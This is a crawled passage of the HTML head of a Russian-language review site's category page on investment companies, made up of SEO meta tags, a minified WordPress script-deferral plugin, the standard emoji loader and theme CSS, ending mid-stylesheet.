

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review-category/investicionnie-kompanii/
body_size: 35654
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отзывы Инвестиционные компании - TrustViper</title>
	<meta name="description" content="Инвестиционные компании - отзывы и обзоры на самые популярные компании СНГ. Будь в курсе событий и мнений. Не попадись на удочку мошенников!" />
	<link rel="canonical" href="https://trust-viper.com/review-category/investicionnie-kompanii/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы Инвестиционные компании - TrustViper" />
	<meta property="og:description" content="Инвестиционные компании - отзывы и обзоры на самые популярные компании СНГ. Будь в курсе событий и мнений. Не попадись на удочку мошенников!" />
	<meta property="og:url" content="https://trust-viper.com/review-category/investicionnie-kompanii/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/07/hero.png" />
	<meta property="og:image:width" content="662" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 